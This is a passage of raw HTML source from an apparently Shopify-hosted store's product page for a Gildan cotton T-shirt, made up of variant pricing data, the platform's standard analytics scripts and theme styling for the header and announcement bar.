XL","untranslatedTitle":"Dark Heather \/ XL"},{"price":{"amount":25.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382522601","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-E92CA36","title":"Dark Heather \/ 2XL","untranslatedTitle":"Dark Heather \/ 2XL"},{"price":{"amount":28.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382555369","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-A09A388","title":"Dark Heather \/ 3XL","untranslatedTitle":"Dark Heather \/ 3XL"},{"price":{"amount":31.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382588137","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-E5A12F4","title":"Dark Heather \/ 4XL","untranslatedTitle":"Dark Heather \/ 4XL"},{"price":{"amount":34.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382620905","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-1C15CA8","title":"Dark Heather \/ 5XL","untranslatedTitle":"Dark Heather \/ 5XL"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382653673","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-EF1945A","title":"Carolina Blue \/ S","untranslatedTitle":"Carolina Blue \/ S"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382686441","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-8602CFE","title":"Carolina Blue \/ M","untranslatedTitle":"Carolina Blue \/ M"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382719209","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-275DA9F","title":"Carolina Blue \/ L","untranslatedTitle":"Carolina Blue \/ L"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382751977","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-2DDF7BB","title":"Carolina Blue \/ XL","untranslatedTitle":"Carolina Blue \/ XL"},{"price":{"amount":25.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382784745","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-9E0FEE8","title":"Carolina Blue \/ 2XL","untranslatedTitle":"Carolina Blue \/ 2XL"},{"price":{"amount":28.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382817513","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-9F41D82","title":"Carolina Blue \/ 3XL","untranslatedTitle":"Carolina Blue \/ 3XL"},{"price":{"amount":31.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382850281","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-CB147FD","title":"Carolina Blue \/ 4XL","untranslatedTitle":"Carolina Blue \/ 4XL"},{"price":{"amount":34.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382883049","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"sku":"FUEL-749A519","title":"Carolina Blue \/ 5XL","untranslatedTitle":"Carolina Blue \/ 5XL"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gildan Cotton T-Shirt NBD\",\"vendor\":\"Fuel\",\"id\":\"8013887930601\",\"untranslatedTitle\":\"Gildan Cotton T-Shirt NBD\",\"url\":\"\/products\/63ae5ddc823a6a001deb23d1\",\"type\":\"Shirts\"},\"id\":\"44190382129385\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689\"},\"sku\":\"FUEL-BD84105\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8013887930601,"gid":"gid:\/\/shopify\/Product\/8013887930601","vendor":"Fuel","type":"Shirts","handle":"63ae5ddc823a6a001deb23d1","variants":[{"id":44190382129385,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Black \/ S","public_title":"Black \/ S","sku":"FUEL-BD84105"},{"id":44190382162153,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Black \/ M","public_title":"Black \/ M","sku":"FUEL-2F77806"},{"id":44190382194921,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Black \/ L","public_title":"Black \/ L","sku":"FUEL-6942D8A"},{"id":44190382227689,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Black \/ XL","public_title":"Black \/ XL","sku":"FUEL-7A8D3AA"},{"id":44190382260457,"price":2520,"name":"Gildan Cotton T-Shirt NBD - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"FUEL-398907E"},{"id":44190382293225,"price":2820,"name":"Gildan Cotton T-Shirt NBD - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"FUEL-9274E73"},{"id":44190382325993,"price":3120,"name":"Gildan Cotton T-Shirt NBD - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"FUEL-E3D9F69"},{"id":44190382358761,"price":3420,"name":"Gildan Cotton T-Shirt NBD - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"FUEL-6BE8C02"},{"id":44190382391529,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ S","public_title":"Dark Heather \/ S","sku":"FUEL-8E78F80"},{"id":44190382424297,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ M","public_title":"Dark Heather \/ M","sku":"FUEL-2323837"},{"id":44190382457065,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ L","public_title":"Dark Heather \/ L","sku":"FUEL-D399BF4"},{"id":44190382489833,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ XL","public_title":"Dark Heather \/ XL","sku":"FUEL-A1A69FD"},{"id":44190382522601,"price":2520,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 2XL","public_title":"Dark Heather \/ 2XL","sku":"FUEL-E92CA36"},{"id":44190382555369,"price":2820,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 3XL","public_title":"Dark Heather \/ 3XL","sku":"FUEL-A09A388"},{"id":44190382588137,"price":3120,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 4XL","public_title":"Dark Heather \/ 4XL","sku":"FUEL-E5A12F4"},{"id":44190382620905,"price":3420,"name":"Gildan Cotton T-Shirt NBD - Dark Heather \/ 5XL","public_title":"Dark Heather \/ 5XL","sku":"FUEL-1C15CA8"},{"id":44190382653673,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ S","public_title":"Carolina Blue \/ S","sku":"FUEL-EF1945A"},{"id":44190382686441,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ M","public_title":"Carolina Blue \/ M","sku":"FUEL-8602CFE"},{"id":44190382719209,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ L","public_title":"Carolina Blue \/ L","sku":"FUEL-275DA9F"},{"id":44190382751977,"price":1920,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ XL","public_title":"Carolina Blue \/ XL","sku":"FUEL-2DDF7BB"},{"id":44190382784745,"price":2520,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 2XL","public_title":"Carolina Blue \/ 2XL","sku":"FUEL-9E0FEE8"},{"id":44190382817513,"price":2820,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 3XL","public_title":"Carolina Blue \/ 3XL","sku":"FUEL-9F41D82"},{"id":44190382850281,"price":3120,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 4XL","public_title":"Carolina Blue \/ 4XL","sku":"FUEL-CB147FD"},{"id":44190382883049,"price":3420,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 5XL","public_title":"Carolina Blue \/ 5XL","sku":"FUEL-749A519"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8013887930601,"requestId":"bf5ce01d-f960-40c3-93d8-6be926befa48-1768840495"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"be57971e-bbd1-4b33-9fa6-891945f6c672"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8013887930601,"requestId":"bf5ce01d-f960-40c3-93d8-6be926befa48-1768840495","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44190382129385,"productId":8013887930601,"productGid":"gid:\/\/shopify\/Product\/8013887930601","name":"Gildan Cotton T-Shirt NBD - Black \/ S","price":"19.20","sku":"FUEL-BD84105","brand":"Fuel","variant":"Black \/ S","category":"Shirts","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44190382129385,"productId":8013887930601,"productGid":"gid:\/\/shopify\/Product\/8013887930601","name":"Gildan Cotton T-Shirt NBD - Black \/ S","price":"19.20","sku":"FUEL-BD84105","brand":"Fuel","variant":"Black \/ S","category":"Shirts","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
